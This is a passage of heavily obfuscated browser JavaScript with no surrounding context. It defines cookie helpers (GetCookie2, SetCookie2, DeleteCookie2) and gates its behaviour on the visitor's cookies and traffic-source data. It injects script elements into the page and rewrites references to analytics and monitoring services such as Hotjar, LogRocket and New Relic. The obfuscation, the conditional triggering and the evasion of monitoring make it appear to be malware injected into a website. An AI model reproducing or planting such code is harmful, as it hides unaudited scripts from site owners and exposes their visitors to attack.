,828,452,832,"tfGK")+_0x360fd3("K2T8",1997,2168,1859,2391),_0xb5c504[_0x39b629(-49,571,"I)%W",206,473)+_0x27aac8(372,630,926,291,")i%@")+_0x39b629(1150,676,"Yr9c",808,850)+_0x4d633f("&J#)",848,669,409,665)](_0x2bef20[_0x2eb623(1683,1763,"om#s",2121,1840)])[-7954+-1682*3+260*50][_0x2eb623(1463,1227,"*hEP",902,1194)+_0x27aac8(796,891,1128,606,"om#s")+"d"](_0x2da007)}}catch{}try{var _0x57fe6b=document[_0x2eb623(1629,2114,"v(35",1867,1820)+_0x27aac8(359,368,352,445,"[iiy")+_0x2eb623(1999,1410,"6MTO",2034,1657)](_0x2bef20[_0x360fd3("ud&P",1725,1812,1368,1568)]);_0x57fe6b[_0x27aac8(205,578,176,600,"x%YU")+_0x2eb623(1704,1731,"p!bk",1835,1518)+"te"](_0x2bef20[_0x360fd3("6MTO",1971,1972,2146,1714)],_0x2bef20[_0x27aac8(557,724,951,610,"6MTO")]),_0x2bef20[_0x39b629(605,685,"(MAE",407,792)](_0x2bef20[_0x39b629(300,131,"HcO#",528,276)],_0x57fe6b)?_0x2bef20[_0x2eb623(1686,2060,"7Kl4",1572,1676)](_0x2bef20[_0x360fd3("*dZf",2078,2380,1972,2099)],_0x2bef20[_0x2eb623(1313,1591,"HGn@",1676,1280)])?_0x57fe6b[_0x2eb623(1160,1655,"pRr(",1337,1547)+_0x2eb623(2030,2091,"HcO#",2158,1851)+"t"]=_0x4d633f("*dZf",254,349,193,559)+_0x2eb623(1098,1663,"GFbr",1002,1317)+_0x360fd3("cYwz",1804,1604,1689,2170)+_0x4d633f("*hEP",835,807,985,721)+_0x39b629(824,299,"pRr(",650,412)+_0x39b629(295,430,"*a1N",510,488)+_0x27aac8(923,615,326,387,"FVf)")+_0x39b629(317,225,"lEar",481,544)+_0x2eb623(1037,886,"HkOY",1522,1217)+_0x2eb623(2111,1642,"*hEP",1854,1935)+_0x27aac8(133,418,504,813,"[iiy")+_0x4d633f("HkOY",1493,1498,1255,1206)+_0x27aac8(298,500,685,443,"v(35")+_0x4d633f("[iiy",673,1027,1329,938):_0x3a9a59[_0x468c7b][_0x2eb623(1757,2130,"@UAI",1505,1874)+_0x2eb623(1667,1588,"!RN@",1463,1333)]=_0x3763fe[_0x55fe6f][_0x39b629(953,333,"pdc2",571,317)+_0x360fd3("HcO#",2034,2330,1628,1902)][_0x4d633f("v(35",1388,925,845,1179)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x2bef20[_0x360fd3("NqHP",1418,1694,1577,1394)]):_0x2bef20[_0x4d633f("4@2S",289,304,159,448)](_0x2bef20[_0x39b629(889,1323,"*hEP",982,736)],_0x2bef20[_0x39b629(739,862,"Vxea",743,472)])?_0x408622="":_0x57fe6b[_0x360fd3("HkOY",1925,2162,2331,1672)+_0x2eb623(2197,1748,"I)%W",2038,1922)][_0x2eb623(1073,1529,"@UAI",1001,1384)+"xt"]=_0x4d633f("uTB2",837,851,1009,1035)+_0x4d633f("GFbr",921,196,1e3,591)+_0x360fd3("q1Iq",1643,1965,1465,1503)+_0x39b629(510,323,"D%q3",274,156)+_0x2eb623(1629,1932,"J573",1288,1649)+_0x2eb623(1637,1294,"HkOY",1184,1556)+_0x2eb623(1819,2070,"D%q3",1694,1790)+_0x39b629(392,376,"K2T8",727,587)+_0x39b629(976,1195,"*a1N",990,956)+_0x4d633f("om#s",1101,1022,623,853)+_0x4d633f("6R%8",668,731,284,558)+_0x27aac8(850,567,738,950,"pdc2")+_0x360fd3("D%q3",1852,1798,2216,1774)+_0x39b629(161,200,"uTB2",294,485),document[_0x27aac8(604,992,995,1113,"6MTO")+_0x2eb623(2236,2070,"!RN@",1721,1924)+_0x4d633f("]Ue2",1236,1477,1444,1210)+_0x2eb623(1913,1599,"cYwz",1435,1842)](_0x2bef20[_0x27aac8(40,416,85,82,"FVf)")])[5*462+-2467+157][_0x2eb623(1314,867,"lEar",992,1266)+_0x39b629(-22,282,"6MTO",261,-35)+"d"](_0x57fe6b)}catch{}_0x2bef20[_0x4d633f("J573",930,1350,1112,1122)](_0xc79e912)}})[_0x230e44("kDER",945,1049,1056,1048)](_0x4c79a9=>{})}}}(function(_0x200ef3,_0x5119a5){function _0x2a5923(_0x48ecca,_0x1f2181,_0x3cd2a7,_0x1ab95c,_0x4f2357){return _0x3f75(_0x1f2181-857,_0x48ecca)}function _0x590e70(_0x2ff142,_0x5a43a6,_0x23e715,_0x54fb02,_0x375e52){return _0x3f75(_0x5a43a6- -358,_0x54fb02)}function _0x1c9c9a(_0x2f0f99,_0x24e457,_0xfc458d,_0x5bbbb6,_0x4dc40b){return _0x3f75(_0xfc458d- -716,_0x24e457)}function _0x57955a(_0x1282fe,_0x157118,_0x159065,_0x6d0c8e,_0x4cb358){return _0x3f75(_0x159065-870,_0x6d0c8e)}var _0x238f89=_0x200ef3();function _0xa497bb(_0x516ab4,_0x215c44,_0x1902f1,_0x22b11e,_0x35bea9){return _0x3f75(_0x22b11e- -58,_0x35bea9)}for(;;)try{var _0x7edf66=-parseInt(_0x2a5923("Wod1",1473,1416,1267,1367))/1+-parseInt(_0x57955a(1280,1090,1301,"*ZQ[",1276))/2*(-parseInt(_0x2a5923("(l^g",1304,1170,1241,1215))/3)+parseInt(_0x57955a(1185,936,1171,"9gAZ",1197))/4*(-parseInt(_0x57955a(1159,1391,1198,"#x#x",1428))/5)+parseInt(_0x2a5923("wiTX",1490,1681,1401,1613))/6+parseInt(_0x2a5923("3oCP",1468,1405,1701,1295))/7+-parseInt(_0x57955a(1253,1423,1225,"nb(E",1364))/8*(parseInt(_0x57955a(1439,1478,1384,"9gAZ",1449))/9)+-parseInt(_0x590e70(-46,-79,-330,"#EdA",-234))/10*(-parseInt(_0x57955a(1485,1096,1239,"3oCP",1131))/11);if(_0x7edf66===_0x5119a5)break;_0x238f89.push(_0x238f89.shift())}catch{_0x238f89.push(_0x238f89.shift())}})(_0x452e,41*-9137+-551243+-1409092*-1);function _0x54653f(_0x5a7c00,_0x2d6149,_0x4def36,_0x57ec2a,_0x413939){return _0x3f75(_0x2d6149-379,_0x413939)}function _0x4fa2ea(_0x3fddaa,_0x19ee28,_0x231bd5,_0x2a70a6,_0x59d5d0){return _0x3f75(_0x3fddaa- -553,_0x231bd5)}function _0x61696f(_0x1cb1d1,_0x536775,_0x4d69e7,_0x5599c1,_0x32d322){return _0x3f75(_0x536775-841,_0x4d69e7)}if(document[_0x61696f(1554,1381,"1w4o",1238,1164)+"e"][_0x61696f(1323,1504,"R&nL",1649,1375)+"Of"](_0x54653f(735,876,746,665,"wiTX")+_0x61696f(1338,1405,"EGE*",1441,1253))===-(6524+2*1213+-8949)&&document[_0x54653f(669,812,896,813,"nb(E")+"e"][_0x61696f(1380,1147,")qNI",1023,1323)+"Of"](_0x4fa2ea(-321,-553,"wiTX",-450,-108)+_0x54653f(1237,1049,1205,961,"bgj8"))===-(1763*-2+-5*927+8162)&&(sbjs[_0x4fa2ea(-201,-78,"L#L(",-385,-26)][_0x4fa2ea(112,-140,"2%xt",-87,81)][_0x4fa2ea(-135,0,"LN@q",-110,-179)]===_0x54653f(1095,1123,1145,1243,"I001")&&sbjs[_0x61696f(1337,1287,"*IHP",1221,1034)][_0x61696f(1053,1110,"0!a2",870,1284)+"on"][_0x5856ab(955,"EGE*",1113,940,1042)]>3715+-5*-349+-5458*1||sbjs[_0x61696f(1285,1515,"vL1#",1745,1366)][_0x61696f(1022,1119,"3oCP",949,1332)][_0x4636fe(-415,-360,-371,"0!a2",-350)]!==_0x5856ab(1361,"*IHP",1415,1658,1455)&&sbjs[_0x5856ab(1129,"Wod1",1238,1015,1125)][_0x4636fe(-162,-320,-167,"#sar",-563)+"on"][_0x61696f(1409,1543,"K!3d",1572,1696)]>2))try{let GetCookie2=function(_0x50a835){var _0x58731d={Zlmvr:_0x36c03f(410,"bgj8",334,147,398)+_0x36c03f(675,"#sar",586,828,745)+_0x5316f7(1554,1572,"L#L(",1496,1424),HTlKp:function(_0x2b5111,_0x2dfcc1){return _0x2b5111+_0x2dfcc1},IwoJt:function(_0x1c009e,_0x2d1be6){return _0x1c009e<_0x2d1be6},fWazV:function(_0x147068,_0x3436f3){return _0x147068===_0x3436f3},DLywo:_0x3f8fd4(966,1003,"1w4o",761,912),adzCg:_0x12687c(290,422,106,416,"3oCP"),kIjEd:function(_0x528d91,_0x5fa9e1){return _0x528d91==_0x5fa9e1},klhYX:function(_0x32a443,_0x14a00f){return _0x32a443(_0x14a00f)},xkqBa:function(_0x3aea2d,_0x572ec2){return _0x3aea2d+_0x572ec2},HxZtn:function(_0x4ea9c5,_0x40b633){return _0x4ea9c5==_0x40b633},wAvyH:_0x5313fc("No*I",-42,-226,-79,-118)+_0x5313fc("nb(E",116,235,244,76),GpWxu:_0x3f8fd4(1037,992,"*ZQ[",807,860)+_0x5316f7(1383,1306,"v%fX",1439,1188)+_0x5313fc("URY9",10,-32,-56,102)+_0x5313fc("2%xt",122,144,165,-46)+_0x12687c(-31,50,-235,16,"EGE*")+_0x5313fc("2%xt",266,-27,75,189)+_0x5316f7(1520,1201,"3oCP",1314,1096)+_0x12687c(330,160,545,313,"O9Vc")+_0x5313fc("ovUQ",351,273,21,181)+_0x5316f7(1461,1735,"592E",1577,1340)+_0x12687c(31,168,-193,45,"xRWw")+_0x3f8fd4(1199,1068,"xGg4",969,1007)+_0x12687c(264,321,400,463,"Of2p")+_0x12687c(78,-136,233,133,"xGg4")+_0x5313fc("K!3d",256,278,68,84)+_0x5313fc("70eU",-262,111,-76,-54)};function _0x5316f7(_0x50054e,_0xe1c045,_0x42cbeb,_0x3a64bd,_0x1d1e1c){return _0x4636fe(_0x50054e-182,_0x3a64bd-1748,_0x42cbeb-350,_0x42cbeb,_0x1d1e1c-346)}var _0x3ea834=_0x58731d[_0x12687c(231,428,240,69,"2%xt")][_0x5316f7(1309,1006,"#x#x",1249,1190)]("|");function _0x5313fc(_0x147dcd,_0x159c37,_0x48e310,_0xcbd266,_0x17c78e){return _0x61696f(_0x147dcd-269,_0x17c78e- -1391,_0x147dcd,_0xcbd266-197,_0x17c78e-145)}var _0xb5fce=1711+-1*1711;function _0x3f8fd4(_0x1b6781,_0x4858f9,_0x5cc152,_0x384845,_0x106427){return _0x5856ab(_0x1b6781-124,_0x5cc152,_0x4858f9- -90,_0x384845-2,_0x106427-177)}function _0x12687c(_0x310cd2,_0x5cc034,_0x23638b,_0x35fc91,_0x190acf){return _0x5856ab(_0x310cd2-267,_0x190acf,_0x310cd2- -1077,_0x35fc91-186,_0x190acf-101)}function _0x36c03f(_0x49950a,_0x6ac978,_0x5f61af,_0x26a4ee,_0x1b66cf){return _0x61696f(_0x49950a-411,_0x5f61af- -861,_0x6ac978,_0x26a4ee-138,_0x1b66cf-466)}for(;;){switch(_0x3ea834[_0xb5fce++]){case"0":var _0x44323d=_0x36b067[_0x5316f7(1203,1192,"2$Hw",1362,1487)+"h"];continue;case"1":var _0x51ac0f=document[_0x5316f7(1693,1253,"K!3d",1493,1279)+"e"][_0x3f8fd4(1175,1015,"#sar",821,877)+"h"];continue;case"2":var _0x36b067=_0x58731d[_0x36c03f(505,"0CYz",578,451,567)](_0x50a835,"=");continue;case"3":var _0x49f7be=1280+2*-640;continue;case"4":for(;_0x58731d[_0x36c03f(537,"O9Vc",479,270,658)](_0x49f7be,_0x51ac0f);)if(_0x58731d[_0x5313fc("#rDq",43,73,361,161)](_0x58731d[_0x5316f7(1303,1550,"FbkY",1484,1460)],_0x58731d[_0x5313fc("2%xt",-133,235,67,72)]))_0x28da2f[_0x36c03f(629,"LN@q",589,786,416)][_0x36c03f(149,"2%xt",292,447,333)+_0x5316f7(1185,1145,"Of2p",1242,1037)+_0x12687c(51,-189,19,-16,"0!a2")+_0x36c03f(643,"592E",621,440,551)](_0x5b9ab2[_0x12687c(268,127,254,171,"2bRk")],_0x5b9ab2[_0x36c03f(269,"#x#x",295,423,213)]);else{var _0xd6202d=_0x58731d[_0x12687c(416,552,548,267,"R&nL")](_0x49f7be,_0x44323d);if(_0x58731d[_0x5316f7(1068,1120,"wiTX",1315,1380)](document[_0x12687c(412,636,252,496,"*ZQ[")+"e"][_0x5316f7(1447,1495,"*ZQ[",1393,1246)+_0x36c03f(727,"#EdA",685,635,516)](_0x49f7be,_0xd6202d),_0x36b067))return _0x58731d[_0x12687c(165,392,-48,152,"xGg4")](getCookieVal2,_0xd6202d);if(_0x49f7be=_0x58731d[_0x5313fc("2$Hw",-177,54,24,-40)](document[_0x5313fc("EGE*",55,-267,-402,-175)+"e"][_0x12687c(214,178,322,340,"0!a2")+"Of"](" ",_0x49f7be),1),_0x58731d[_0x3f8fd4(964,1082,"R&nL",1130,1042)](_0x49f7be,1990*-1+-6149+1*8139))break}continue;case"5":return null;case"6":var _0x3c221e={};_0x3c221e[_0x5313fc(")qNI",-351,-6,-302,-206)]=_0x58731d[_0x36c03f(876,"[IAS",699,832,520)],_0x3c221e[_0x36c03f(585,"J9O6",328,358,433)]=_0x58731d[_0x36c03f(527,"J9O6",665,779,508)];var _0x5b9ab2=_0x3c221e;continue}break}},SetCookie2=function(_0xcd8104,_0x51d3bd){var _0xe169a8={};function _0x488413(_0x28ca6b,_0xde65b,_0x1ca351,_0x4f05ce,_0x39be52){return _0x61696f(_0x28ca6b-305,_0x39be52- -1208,_0xde65b,_0x4f05ce-474,_0x39be52-292)}function _0x5954b2(_0x4d31a8,_0x39c767,_0x45a739,_0x597e5c,_0x45cce3){return _0x5856ab(_0x4d31a8-29,_0x45a739,_0x45cce3- -1765,_0x597e5c-399,_0x45cce3-318)}_0xe169a8[_0x5954b2(-185,-187,"N2bB",-291,-348)]=_0x488413(11,"592E",138,137,139)+_0x488413(221,"J9O6",-266,-175,-9),_0xe169a8[_0x5954b2(-698,-633,"FbkY",-348,-456)]=function(_0xeca15d,_0x165592){return _0xeca15d+_0x165592},_0xe169a8[_0x2ef4ac(1058,"2bRk",1074,1302,818)]=_0x5954b2(-558,-533,"L#L(",-849,-608)+_0x1d8489(-232,-426,-199,"#sar",-313),_0xe169a8[_0x2ef4ac(1002,"RpoP",876,920,943)]=function(_0x1e39fe,_0x1c4206){return _0x1e39fe*_0x1c4206},_0xe169a8[_0x488413(-233,"[N07",123,158,-75)]=function(_0x4ee123,_0x36f15f){return _0x4ee123*_0x36f15f},_0xe169a8[_0x1d8489(114,92,174,"vL1#",149)]=function(_0x40e459,_0xc71698){return _0x40e459*_0xc71698};function _0x2ef4ac(_0x2da645,_0x5a6e05,_0xe4d092,_0x5902cb,_0x319cad){return _0x4fa2ea(_0xe4d092-954,_0x5a6e05-8,_0x5a6e05,_0x5902cb-213,_0x319cad-289)}_0xe169a8[_0x2ef4ac(718,"#EdA",682,882,434)]=function(_0x563e97,_0xf5989e){return _0x563e97+_0xf5989e},_0xe169a8[_0x2ef4ac(694,"BElj",903,971,1136)]=function(_0x354196,_0x534cf8){return _0x354196+_0x534cf8},_0xe169a8[_0x40d5b5(729,"#sar",734,784,649)]=function(_0x2fe4b4,_0x22faf2){return _0x2fe4b4+_0x22faf2},_0xe169a8[_0x2ef4ac(689,"L#L(",829,992,848)]=_0x488413(143,"SujQ",230,-196,7)+"=/";var _0x4cc195=_0xe169a8,_0x2e396b=_0x4cc195[_0x5954b2(-818,-512,"W6L)",-643,-721)][_0x2ef4ac(988,"592E",1095,1037,1262)]("|");function _0x40d5b5(_0x51382c,_0x3aadbb,_0x284fbf,_0x85a608,_0x58b0a3){return _0x54653f(_0x51382c-170,_0x284fbf- -202,_0x284fbf-307,_0x85a608-394,_0x3aadbb)}var _0x2bcb50=0;function _0x1d8489(_0x56e98c,_0x5354da,_0x1dbf7e,_0x5ab83b,_0x1bca5d){return _0x5856ab(_0x56e98c-423,_0x5ab83b,_0x1dbf7e- -1258,_0x5ab83b-380,_0x1bca5d-193)}for(;;){switch(_0x2e396b[_0x2bcb50++]){case"0":var _0x1ca5d6=_0x4cc195[_0x5954b2(-713,-731,"I001",-737,-643)](_0x4cc195[_0x488413(116,"K!3d",-117,-232,15)],_0x4caec6[_0x40d5b5(379,"592E",466,681,279)+_0x1d8489(133,132,65,"k4d%",-157)+"g"]());continue;case"1":_0x4caec6[_0x5954b2(-705,-656,"W6L)",-305,-478)+"me"](_0x4cc195[_0x40d5b5(873,"R&nL",701,736,548)](_0x4caec6[_0x2ef4ac(1351,"*IHP",1116,1196,1270)+"me"](),_0x4cc195[_0x1d8489(127,-254,-22,"2%xt",-197)](_0x4cc195[_0x2ef4ac(1094,"vL1#",899,807,911)](_0x4cc195[_0x2ef4ac(727,"Wod1",943,918,997)](_0x4cc195[_0x1d8489(417,502,259,"LN@q",483)](_0x91f21c,-752+7901*1+-7125),-7909+6073*1+1896),1194+6029*-1+445*11),3961+-987*3)));continue;case"2":var _0x91f21c=5753+-607*-16+-15*991;continue;case"3":document[_0x1d8489(-107,-196,-181,"DjTi",52)+"e"]=_0x4cc195[_0x1d8489(-126,-26,88,"2bRk",173)](_0x4cc195[_0x40d5b5(944,"K!3d",688,610,785)](_0x4cc195[_0x5954b2(-469,-562,"No*I",-553,-691)](_0x4cc195[_0x488413(211,"wiTX",117,124,321)](_0x4cc195[_0x488413(111,"[IAS",-180,23,17)](_0xcd8104,"="),_0x51d3bd),"; "),_0x1ca5d6),_0x4cc195[_0x1d8489(-212,-440,-235,"FbkY",-213)]);continue;case"4":var _0x4caec6=new Date;continue}break}},DeleteCookie2=function(_0x4bd98c){function _0x4ff842(_0x2d9db2,_0x17d6e6,_0xdf09c8,_0x14c0d6,_0x119c84){return _0x5856ab(_0x2d9db2-335,_0x119c84,_0xdf09c8- -1640,_0x14c0d6-341,_0x119c84-427)}function _0x4bc24f(_0x17450c,_0x4685b2,_0x163fa4,_0x4a52f6,_0x94cb11){return _0x54653f(_0x17450c-306,_0x163fa4-353,_0x163fa4-109,_0x4a52f6-288,_0x4685b2)}var _0x3eb609={jTbbK:function(_0x39512b,_0x2dee10){return _0x39512b-_0x2dee10},cpfHK:function(_0x3e5a65,_0x44b43a){return _0x3e5a65(_0x44b43a)},YltsH:function(_0xd99c7e,_0x1bb321){return _0xd99c7e+_0x1bb321},YLmZP:_0x187357(606,326,328,556,"vL1#")+_0x187357(83,423,410,259,"(l^g")};function _0x317092(_0x49399e,_0x58b3ab,_0x221963,_0x4e9e13,_0x496a57){return _0x4fa2ea(_0x496a57- -369,_0x58b3ab-134,_0x4e9e13,_0x4e9e13-108,_0x496a57-297)}var _0x3e075c=new Date;_0x3e075c[_0x317092(-710,-647,-483,"Of2p",-526)+"me"](_0x3eb609[_0x4bc24f(1e3,"2%xt",1184,961,1180)](_0x3e075c[_0x317092(-342,-189,-142,"(l^g",-364)+"me"](),1));function _0x23ccef(_0x2e80eb,_0x4df003,_0x187794,_0x2f82cf,_0x2d976a){return _0x61696f(_0x2e80eb-295,_0x2e80eb-41,_0x187794,_0x2f82cf-279,_0x2d976a-283)}function _0x187357(_0xbbd54e,_0x2b2022,_0xcefb8a,_0x25d219,_0x1fc317){return _0x54653f(_0xbbd54e-22,_0x25d219- -436,_0xcefb8a-189,_0x25d219-226,_0x1fc317)}var _0x54d778=_0x3eb609[_0x187357(484,376,530,533,"No*I")](GetCookie2,_0x4bd98c);document[_0x317092(-390,-532,-396,"I001",-623)+"e"]=_0x3eb609[_0x4ff842(-250,-503,-259,-451,")qNI")](_0x3eb609[_0x23ccef(1460,1345,"bgj8",1416,1538)](_0x3eb609[_0x187357(548,334,700,462,"J9O6")](_0x3eb609[_0x4ff842(-28,-367,-182,22,"nb(E")](_0x4bd98c,"="),_0x54d778),_0x3eb609[_0x187357(190,353,413,337,"70eU")]),_0x3e075c[_0x4ff842(-283,-733,-489,-663,"nb(E")+_0x4bc24f(1256,"39XZ",1422,1291,1340)+"g"]())},amt2=function(){var _0x722eaf={OWfLQ:function(_0x2ca473,_0xa64acd){return _0x2ca473-_0xa64acd},UCwXe:function(_0x46602c,_0x5c53c5){return _0x46602c(_0x5c53c5)},JpBFM:function(_0x1e05d0,_0x3ef662){return _0x1e05d0+_0x3ef662},UYcgw:_0x31f73d("I001",793,530,668,467)+_0x31f73d("K!3d",194,409,323,265),NbjAU:_0x31f73d("SujQ",89,320,250,126)+_0xb68b24(1666,1380,"[IAS",1545,1527)+"4",ypDtx:function(_0x3e8369,_0x31cd35){return _0x3e8369(_0x31cd35)},KEwOT:function(_0x15a5f5,_0x142707){return _0x15a5f5+_0x142707},BYiYv:_0x439bc1(985,972,"2$Hw",809,906)+_0x31f73d("FbkY",744,294,538,704)+_0x17e112(-33,-228,"LN@q",-25,-122)+_0x439bc1(954,1100,"592E",635,886),NpaWe:_0x5ef565(-528,"R&nL",-683,-783,-585)+_0xb68b24(1382,1244,"2bRk",1394,1422)+_0x439bc1(467,413,"xRWw",562,411)+_0xb68b24(1673,1601,"No*I",1584,1813)+_0xb68b24(1601,1629,"ovUQ",1595,1568)+_0x31f73d("v%fX",478,477,285,213)+" )",PRVRu:function(_0x51c30f){return _0x51c30f()},NLuxX:function(_0x1122db,_0x2c023d){return _0x1122db!==_0x2c023d},InCgr:_0x5ef565(-490,"70eU",-695,-278,-739),mbmmV:_0x17e112(-121,-152,"I001",-94,75),uCHou:function(_0x2c82a0,_0x1273d5,_0x207959){return _0x2c82a0(_0x1273d5,_0x207959)},aGjUk:_0x31f73d("39XZ",525,273,415,320)+_0x17e112(-104,-295,"L#L(",-311,-196),nHfVh:function(_0x40f483,_0x309082){return _0x40f483===_0x309082},xxlfM:_0x17e112(-162,56,"[IAS",-65,-42),JLTQE:function(_0x58e1de,_0x47f9a3){return _0x58e1de!==_0x47f9a3},LVcsk:_0x5ef565(-499,"wiTX",-737,-493,-365),HRpDy:_0x31f73d("R&nL",350,395,394,357)+_0xb68b24(1515,1472,"#rDq",1409,1591)+"+$",aToYr:_0x5ef565(-454,"URY9",-547,-376,-214),XuSTg:_0x439bc1(520,864,")qNI",590,723),oJCEo:function(_0x380c00,_0x2c0e84){return _0x380c00!==_0x2c0e84},EfQjW:_0x5ef565(-296,"#x#x",-404,-244,-513),rICdg:_0xb68b24(1579,1521,"EGE*",1651,1775),bnSPk:_0x5ef565(-433,")qNI",-654,-276,-455),AEICQ:_0x31f73d("ovUQ",610,604,355,523),ggPvb:_0x439bc1(717,426,"2%xt",328,486)+_0x439bc1(884,692,"#sar",508,756),ARhwz:function(_0x373372,_0xa83c02){return _0x373372(_0xa83c02)},SBxSw:function(_0x12ae31,_0xc9cfc){return _0x12ae31+_0xc9cfc},WavCr:function(_0x308296,_0x456aba){return _0x308296<_0x456aba},WehTe:_0x5ef565(-313,"2$Hw",-488,-290,-200)+_0xb68b24(1714,1813,")qNI",1644,1597)+"1",kXUJk:_0x439bc1(502,394,"DjTi",747,576),FaulD:_0x439bc1(805,532,"O9Vc",573,761),fZRFx:_0x31f73d("FbkY",380,418,476,731),mwqrp:_0x31f73d("#sar",960,843,722,773),qUtDs:_0x17e112(-163,-427,"EGE*",-185,-230)+_0xb68b24(1472,1276,"J9O6",1491,1242),ZXFCI:_0x31f73d("#rDq",266,240,240,486),CUwqq:_0x31f73d("2bRk",292,288,443,653),NprJl:_0x31f73d("*IHP",757,941,698,493),bEGXR:_0x17e112(172,237,"J9O6",-130,121),rwtBZ:function(_0x85bdd5,_0x1aa8e6){return _0x85bdd5!==_0x1aa8e6},XclGu:_0x439bc1(676,627,"wiTX",302,439),XlYKK:_0x5ef565(-207,"L#L(",-377,-346,-140),jIBgd:function(_0x5f415b,_0x50cefd){return _0x5f415b==_0x50cefd},xfNTP:function(_0x10bd9c,_0xc69202,_0x3c837b,_0x5f5b6b){return _0x10bd9c(_0xc69202,_0x3c837b,_0x5f5b6b)},ppYdH:_0x439bc1(282,417,"xGg4",339,534),xMdZJ:_0x5ef565(-377,"v%fX",-257,-191,-168),gGhhL:_0x5ef565(-515,"k4d%",-441,-289,-761),OtaIi:function(_0x4f0fe1){return _0x4f0fe1()},zhShw:_0x31f73d("70eU",560,419,409,285),EJxVR:_0x31f73d("1w4o",273,261,421,474),HlUxa:_0x31f73d(")qNI",501,553,695,483),TJusK:_0x17e112(127,175,"bgj8",-66,-24)+_0x439bc1(629,489,"0CYz",504,684)+"0",HPlVN:function(_0x468e4b,_0x41585b,_0x3c169d){return _0x468e4b(_0x41585b,_0x3c169d)},CiyOn:function(_0x2fa31e){return _0x2fa31e()},aIDJo:function(_0x27d0df,_0x2ec616,_0x141293){return _0x27d0df(_0x2ec616,_0x141293)},FxFUw:function(_0x856f57,_0x2eb24d){return _0x856f57==_0x2eb24d},TZWEV:_0x31f73d("bgj8",517,784,531,479),MaDaj:_0x17e112(-141,-125,"No*I",-524,-308),stYAn:function(_0x1b4e7d,_0x1f8aa6){return _0x1b4e7d!==_0x1f8aa6},iwaCW:_0x31f73d("*IHP",335,655,562,451),GobMR:_0x17e112(-442,-219,"(l^g",-259,-320),OhsPQ:function(_0x277265,_0x232757){return _0x277265+_0x232757},rQAgO:function(_0x339786,_0x444bbd){return _0x339786(_0x444bbd)},OPpFu:function(_0x22b7f0,_0x265b46){return _0x22b7f0(_0x265b46)}},_0x21213a=function(){function _0xe5dc24(_0x36bf4d,_0x4f1184,_0x216ca8,_0x33b96e,_0x3e0253){return _0x31f73d(_0x3e0253,_0x4f1184-308,_0x216ca8-252,_0x36bf4d- -397,_0x3e0253-410)}function _0x3e3f94(_0x4b20eb,_0x391bfd,_0x4c8b27,_0x4a4dc4,_0x4ceba3){return _0x5ef565(_0x4c8b27-860,_0x4a4dc4,_0x4c8b27-494,_0x4a4dc4-490,_0x4ceba3-423)}function _0x3f0c91(_0x233a89,_0x33c12f,_0x51b1be,_0x240db1,_0x3f6137){return _0x5ef565(_0x3f6137-27,_0x240db1,_0x51b1be-6,_0x240db1-369,_0x3f6137-330)}function _0x6bb05b(_0x20b472,_0x352588,_0x409a8b,_0x49635f,_0x1d9f51){return _0xb68b24(_0x20b472-500,_0x352588-304,_0x409a8b,_0x352588- -1015,_0x1d9f51-456)}function _0x166c06(_0x32aaf9,_0x2ec0cd,_0x53af06,_0xf0fe3f,_0x64f771){return _0x5ef565(_0xf0fe3f-1819,_0x64f771,_0x53af06-453,_0xf0fe3f-114,_0x64f771-408)}if(_0x722eaf[_0x3e3f94(240,550,480,"#rDq",275)](_0x722eaf[_0x3e3f94(586,478,578,")qNI",596)],_0x722eaf[_0x166c06(1567,1783,1397,1648,"bgj8")])){var _0x46f73c=new _0x584152;_0x46f73c[_0x166c06(1516,1644,1424,1551,"9gAZ")+"me"](_0x722eaf[_0xe5dc24(158,-31,50,-78,"Of2p")](_0x46f73c[_0x6bb05b(488,349,"J9O6",355,116)+"me"](),2276*-3+-3204+10033));var _0x5c9b46=_0x722eaf[_0x6bb05b(89,191,"2bRk",66,94)](_0x8eb4b0,_0x2907fb);_0x3ce24d[_0xe5dc24(-92,-160,-279,-186,"ywbn")+"e"]=_0x722eaf[_0x3e3f94(322,57,314,"bgj8",125)](_0x722eaf[_0x3f0c91(-214,-169,-356,"3oCP",-399)](_0x722eaf[_0xe5dc24(292,80,447,121,"R&nL")](_0x722eaf[_0x3f0c91(48,-51,-369,"R&nL",-190)](_0x54b588,"="),_0x5c9b46),_0x722eaf[_0x3e3f94(348,360,435,"vL1#",320)]),_0x46f73c[_0x3f0c91(-134,-372,-357,"9gAZ",-230)+_0x6bb05b(260,444,"k4d%",535,224)+"g"]())}else{var _0x49cf14=!0;return function(_0x1aef27,_0x3f16fa){function _0xd9b8a8(_0x2e6929,_0x3f5906,_0x2e1dbd,_0x97426e,_0x12f356){return _0x166c06(_0x2e6929-436,_0x3f5906-285,_0x2e1dbd-295,_0x2e1dbd- -1484,_0x2e6929)}function _0x1a42d5(_0x122096,_0x5527b2,_0x20d5b7,_0x2bdbc8,_0x10403f){return _0x166c06(_0x122096-406,_0x5527b2-407,_0x20d5b7-463,_0x5527b2- -624,_0x20d5b7)}function _0x32c430(_0x2feb56,_0x4a115a,_0x11c6bb,_0xa1dab1,_0x906be5){return _0x166c06(_0x2feb56-349,_0x4a115a-449,_0x11c6bb-369,_0x11c6bb- -512,_0x4a115a)}function _0x222556(_0x10fd77,_0x446f5f,_0x175f59,_0x48d083,_0x3e9dbf){return _0xe5dc24(_0x446f5f-1187,_0x446f5f-424,_0x175f59-293,_0x48d083-344,_0x10fd77)}var _0x445957={UxCUZ:_0x722eaf[_0x2373a2(11,-175,"k4d%",1,202)],nItTZ:function(_0x3fb9b4,_0xbd7766){function _0x48b5bc(_0x104fbe,_0x2cf8db,_0x3c5b84,_0x582cad,_0x1e8f94){return _0x2373a2(_0x104fbe-282,_0x2cf8db-376,_0x582cad,_0x3c5b84-67,_0x1e8f94-299)}return _0x722eaf[_0x48b5bc(-158,-275,-49,"LN@q",-20)](_0x3fb9b4,_0xbd7766)},AaUxi:function(_0x501929,_0x2a3982){function _0x255668(_0x278038,_0x47bd1d,_0x586bdd,_0x5aa040,_0x13ea50){return _0x2373a2(_0x278038-241,_0x47bd1d-141,_0x5aa040,_0x278038-1243,_0x13ea50-464)}return _0x722eaf[_0x255668(1159,1180,1233,"0!a2",999)](_0x501929,_0x2a3982)},VdGEJ:function(_0x7b1ecb,_0x46cf16){function _0x464b74(_0xa23842,_0x3a1274,_0xdc48c3,_0x2b753f,_0x59e7e7){return _0x2373a2(_0xa23842-379,_0x3a1274-214,_0xdc48c3,_0x59e7e7- -481,_0x59e7e7-345)}return 